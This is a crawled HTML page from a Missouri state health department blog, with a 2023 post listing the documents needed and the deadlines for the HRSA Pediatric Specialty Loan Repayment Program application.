

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ruralhealthinfocenter.health.mo.gov/tips-and-tools-for-completing-the-pediatric-specialty-loan-repayment-application/
body_size: 11543
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script type="text/javascript" src="/ruxitagentjs_ICA7NVfqrux_10325251103172537.js" data-dtconfig="rid=RID_-405796407|rpid=-162809145|domain=mo.gov|reportUrl=/rb_55eaf2f6-986f-4e73-8fc2-ea2e17ce5637|app=9432bfca82c61600|cuc=nuvz9kpf|owasp=1|mel=100000|expw=1|featureHash=ICA7NVfqrux|dpvc=1|lastModification=1768256499066|tp=500,50,0|rdnt=1|uxrgce=1|srbbv=2|agentUri=/ruxitagentjs_ICA7NVfqrux_10325251103172537.js"></script><link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="mobile-web-app-capable" content="yes">
<!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#3a5170">
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#3a5170">
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<link rel="icon" href="https://ruralhealthinfocenter.health.mo.gov/wp-content/themes/mogovwp-assets-multi/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="https://ruralhealthinfocenter.health.mo.gov/wp-content/themes/mogovwp-assets-multi/public/img/apple-touch-icon.png" >

<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<!--[if lte IE 8]>
  <div class="alert alert-dismissable alert-warning" id="ie-warning" aria-hidden="true">
    <button type="button" class="close" data-dismiss="alert">×</button>
    <p><strong>Notice</strong>: You are using Internet Explorer version 8 or below. Support for these browsers has been <a href="https://www.microsoft.com/en-us/WindowsForBusiness/End-of-IE-support" target="_blank">discontinued</a>. For your safety &amp; user experience, please upgrade to a modern web browser such as: <a href="https://www.google.com/chrome/browser/desktop/" target="_blank">Google Chrome</a>, <a href="https://www.mozilla.org/en-US/firefox/new/" target="_blank">Mozilla Firefox</a>, or Microsoft <a href="https://windows.microsoft.com/en-us/internet-explorer/download-ie" target="_blank">Internet Explorer 11</a>.</p>
</div>
<![endif]-->
<title>Tips and Tools for Completing the Pediatric Specialty Loan Repayment Application &#8211; Rural Spotlight</title>
<meta name='robots' content='max-image-preview:large' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ruralhealthinfocenter.health.mo.gov/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mogovwp-style-css' href='https://ruralhealthinfocenter.health.mo.gov/wp-content/themes/mogovwp-assets-multi/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://ruralhealthinfocenter.health.mo.gov/wp-content/themes/mogovwp-assets-multi/public/css/custom.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ruralhealthinfocenter.health.mo.gov/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ruralhealthinfocenter.health.mo.gov/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ai-js-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https://ruralhealthinfocenter.health.mo.gov/wp-admin/admin-ajax.php","security":"13793090b0"};
//# sourceURL=ai-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ruralhealthinfocenter.health.mo.gov/wp-content/plugins/advanced-iframe/js/ai.min.js" id="ai-js-js"></script>
<link rel="https://api.w.org/" href="https://ruralhealthinfocenter.health.mo.gov/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ruralhealthinfocenter.health.mo.gov/wp-json/wp/v2/posts/15912" /><link rel="canonical" href="https://ruralhealthinfocenter.health.mo.gov/tips-and-tools-for-completing-the-pediatric-specialty-loan-repayment-application/" />
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-51R5ZC22LG"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-51R5ZC22LG'); </script>


<!--Siteimprove Analytics Code-->

<script type="text/javascript">

/*<![CDATA[*/

(function() {

var sz = document.createElement('script'); sz.type = 'text/javascript'; sz.async = true;

sz.src = '//siteimproveanalytics.com/js/siteanalyze_7050.js';

var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);

})();

/*]]>*/

</script>

<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://ruralhealthinfocenter.health.mo.gov"><link rel="alternate" href="https://ruralhealthinfocenter.health.mo.gov/wp-json/tribe/events/v1/" /><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style id="sccss">#header-region .navbar-brand img{
 top: 0.33em;
		width: 385px;
		top: -10px;
}

select.postform {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.428571429;
    color: #444;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.entry-footer span{
  display: block;
  padding-bottom: 5px;
}
.page-header{
  padding-bottom: 0; 
}
.nav-previous a, .nav-next a {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px;
}

select#archives-dropdown-3{
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.428571429;
    color: #444;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.pager .next>a, .pager .next>span{
 float: left; 
}
.pager li.previous>a, .pager li.previous>span{
 float: right; 
}
.pager li.next>a::before,.nav-previous>a::before {
    position: relative;
    top: 1px;
    padding-right: 5px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e257";
}
.pager li.previous>a::after, .nav-next>a::after {
    position: relative;
    top: 1px;
    padding-left: 5px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e258";
}
header h3{
   margin-top: 10px;
   font-size: 18px;
}
header h2{
  margin-top: 10px; 
}
.pager li>a.btn.btn-info{
 padding: 6px 12px;
 border-radius: 15px;
 border: 1px solid #4d90b4;
}
p.tags a, p.tags a:link{
 font-weight: bold; 
}

p.tags a:hover, p.tags a:link:active, p.tags a:focus{
 text-decoration: unuderline;
}</style></head>

<body >
<div id="page" class="hfeed site">
<!--googleoff: snippet-->
	<a class="skip-link screen-reader-text" href="#main-content">Skip to content</a>
	<div id="header-region" class="navbar navbar-default" role="banner">
    <div class="container">
      <div class="row">
        <div class="navbar-header">
          <div class="textwidget custom-html-widget"><a href="/" class="navbar-brand text-hide"> Missouri Department of Health and Senior Services <img src="https://health.mo.gov/img/health-logo.svg" alt="Missouri Department of Health and Senior Services" class="col-xs-9" id="logo"></a></div>          <div class="clearfix visible-xs"></div>  
          <div id="utility-bar-region" class="col-md-6 col-md-push-6 col-sm-7 col-sm-push-5">
            <div class="row-fluid">
                
              <div id="utility-bar" class="hidden-xs col-sm-8 col-md-9 col-lg-8">
                              <h2 class="sr-only">Quick Navigation</h2>
                <ul>
                  <li id="skiptocontent"><a href="#main-content" class="sr-only sr-only-focusable">Skip to Main Content</a></li>
                  <li><a href="https://www.mo.gov" class="new-window">MO.gov</a></li> 
                  <li><a href="https://governor.mo.gov" class="new-window">Governor Kehoe</a></li>
                  <li><a href="https://www.mo.gov/search-results?mode=state_agencies" class="new-window">Find an Agency</a></li>
                  <li class="last"><a href="https://www.mo.gov/search-results?mode=online_services" class="new-window">Online Services</a></li>
                </ul>
              </div><!--end utility-bar-->
              
              <div id="search" role="search" class="col-xs-12 col-sm-4 col-md-3 col-lg-4">
                  <div class="textwidget custom-html-widget"><form role="search" method="get" id="searchform" action="https://wp3.mo.gov/ruralspotlight/"><fieldset><legend class="sr-only">Search</legend><div class="form-group"><label for="siteQ" class="sr-only">Search</label><input type="search" id="siteQ" name="s" placeholder="Search Rural Spotlight" class="form-control"></div><button type="submit" id="btg" class="btn text-hide">Search</button></fieldset></form></div>                                      <div id="navigate">
                      <button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target="#navbar-main">
                        <span class="sr-only">Mobile Menu Button</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                      </button>
                    </div>
                            
              </div><!--end search div-->
              <div class="clearfix"></div>
                            <div id="toolbar" class="col-xs-12">
                <h2 class="sr-only">Toolbar Links</h2>
                <ul class="social-toolbar">
                    <li id="menu-item-6057" class="facebook text-hide menu-item menu-item-type-custom menu-item-object-custom menu-item-6057"><a href="https://www.facebook.com/HealthyLivingMo">Facebook</a></li>
<li id="menu-item-6058" class="twitter text-hide menu-item menu-item-type-custom menu-item-object-custom menu-item-6058"><a href="https://twitter.com/HealthyLivingMo">Twitter</a></li>
<li id="menu-item-6059" class="youtube text-hide menu-item menu-item-type-custom menu-item-object-custom menu-item-6059"><a href="https://www.youtube.com/user/MODHSS">Youtube</a></li>
<li id="menu-item-6060" class="flickr text-hide menu-item menu-item-type-custom menu-item-object-custom menu-item-6060"><a href="https://www.flickr.com/photos/49879968@N04/">Flickr</a></li>
                </ul>
              </div>
               
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="clearfix"></div>
     
    <nav id="menu">
      <div class="container">
        <div class="row">
                  <div class="navbar-collapse collapse" id="navbar-main">
          <ul id="menu-primary_nav" class="nav navbar-nav"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a title="Home" href="https://ruralhealthinfocenter.health.mo.gov"><span class="glyphicon 						"></span>&nbsp;Home</a></li>
<li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a title="About" href="https://ruralhealthinfocenter.health.mo.gov/about/">About</a></li>
<li id="menu-item-6048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6048"><a title="Rural Health Home" href="https://health.mo.gov/living/families/ruralhealth"><span class="glyphicon 				"></span>&nbsp;Rural Health Home</a></li>
</ul>          </div>
                   </div>
      </div>
    </nav> 
  </div>
  <!--PAGEWATCH-->
  <!--googleon: snippet--><div class="container">
	<div id="content" class="clearfix row margin-top-25 page-single">
		<div id="main-content" class="col-md-8 col-sm-12 clearfix" role="main">
						<article id="post-15912" class="post-15912 post type-post status-publish format-standard hentry category-funding category-hrsa">
	<header class="entry-header">
		<h1 class="entry-title">Tips and Tools for Completing the Pediatric Specialty Loan Repayment Application</h1>
		<div class="entry-meta">
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>July 17, 2023</p>
<p style="text-align: center"><img decoding="async" class="alignnone size-full wp-image-15913" src="https://ruralhealthinfocenter.health.mo.gov/wp-content/uploads/sites/14/2023/07/HRSA-Workforce.png" alt="" width="295" height="78" /></p>
<p><strong>Tips and Tools for Completing the Pediatric Specialty Loan Repayment Application</strong></p>
<p>The <a href="https://bhw.hrsa.gov/funding/apply-loan-repayment/pediatric-specialty-lrp">Pediatric Specialty Loan Repayment Program</a> application is open now through July 20 at 7:30 p.m. ET</p>
<p>Gathering and submitting the necessary documents is an important part of the application process. Review the criteria listed in the <a href="https://bhw.hrsa.gov/sites/default/files/bureau-health-workforce/funding/pediatric-specialty-lrp-application-guidance.pdf?utm_campaign=Tips+Tools+for+Completing+the+Pediatric+Specialty+LRP&amp;utm_medium=email&amp;utm_source=govdelivery">Application Program Guidance</a> (pages 37-39) and have the following documents ready.</p>
<ul>
<li><strong>Proof of Status as a United States citizen, national or a permanent resident</strong> – You may include a copy of a birth certificate, the ID page of a current United States passport, a certificate of citizenship, or naturalization of copy of Permanent Resident Card (greencard). <em>Note:</em> Copies of a driver’s license or a Social Security card are not acceptable documents.</li>
<li><strong>Health Professional License, Certification or Registration</strong> – Submit proof of tour current, full, permanent, unencumbered, unrestricted health professional license, certificate or registration (whichever is applicable), with an expiration date in the state in which you intend to practice under or from any state if practicing in a federal site.</li>
<li><strong>Health Professional License, Certification or Registration </strong>– Submit proof of completion of your health professional degree.</li>
<li><strong>Loan Information Verification </strong>– Provide two types of documentation for each loan that is being submitted for consideration.</li>
</ul>
<p><strong>Account Statement</strong>. This document is used to provide current information on your eligible loans. Often borrowers receive monthly statements indicating the status of your loan balance.</p>
<p><strong>Disbursement Report</strong>. This report is used to verify the originating loan information.</p>
<ul>
<li><strong>Additional Supplemental Documentation (if applicable): </strong></li>
</ul>
<ul>
<li style="list-style-type: none">
<ul style="list-style-type: circle">
<li>Specialty Certification</li>
<li>Postgraduate Training</li>
<li>Completion Verification</li>
<li>Postgraduate Training Acceptance or Good Standing Verification</li>
<li>Substance Use Disorder Certification/License</li>
<li>Verification of Existing Service Obligation</li>
</ul>
</li>
</ul>
<p><strong>Final Q &amp; A Session</strong>:</p>
<p>Thursday, July 20, 9 a.m. – 5 p.m. ET</p>
<p><a href="https://hrsa-gov.zoomgov.com/j/1618996031?pwd=ME5sMGlYTVRsOEJ3VmRGZWcvWk9qdz09&amp;utm_campaign=Tips+Tools+for+Completing+the+Pediatric+Specialty+LRP&amp;utm_medium=email&amp;utm_source=govdelivery#success">Join on Zoom</a></p>
<p><a href="https://programportal.hrsa.gov/extranet/landing.seam?utm_campaign=Tips+Tools+for+Completing+the+Pediatric+Specialty+LRP&amp;utm_medium=email&amp;utm_source=govdelivery">Complete Your Application</a></p>
<p>For application or password reset questions contact: Customer Care Center 1-800-221-9393 or TTY: 1-877-897-9910</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer margin-top-15">
		<span class="cat-links">Posted in <a href="https://ruralhealthinfocenter.health.mo.gov/category/funding/" rel="category tag">Funding</a>, <a href="https://ruralhealthinfocenter.health.mo.gov/category/hrsa/" rel="category tag">HRSA</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ruralhealthinfocenter.health.mo.gov/registration-is-open-for-the-2023-ntp-virtual-workshops/" rel="prev">Registration is Open for the 2023 NTP Virtual Workshops</a></div><div class="nav-next"><a href="https://ruralhealthinfocenter.health.mo.gov/mch-training-and-research-alert-volume-1807-available-now/" rel="next">MCH Training and Research Alert, Volume 18:07 Available Now</a></div></div>
	</nav>					</div><!-- #main -->
		

			<div id="sub-nav" class="col-md-4 col-sm-12 widget-area" role="complementary">
		<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<span class="center"><a href="https://public.govdelivery.com/accounts/MODHSS/subscriber/new?topic_id=MODHSS_61"><img src="https://health.mo.gov/living/families/ruralhealth/img/rhi-blog.jpg" class="img-responsive" alt="subscribe to RHI blog" /></a></span></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h1 class="widget-title">Reports</h1><div class="textwidget custom-html-widget"><span class="center"><a href="https://health.mo.gov/living/families/ruralhealth/publications.php"><img src="https://health.mo.gov/living/families/ruralhealth/img/biennial-report.jpg" class="img-responsive" alt="Biennial Report" /></a></span>
</div></aside><div class="panel panel-primary"><div class="panel-heading"><h2 class="panel-title">Search By Category</h2></div><div class="panel-body">
			<ul>
					<li class="cat-item cat-item-68"><a href="https://ruralhealthinfocenter.health.mo.gov/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ruralhealthinfocenter.health.mo.gov/category/conferences/">Conferences</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://ruralhealthinfocenter.health.mo.gov/category/covid-19/">COVID-19</a>
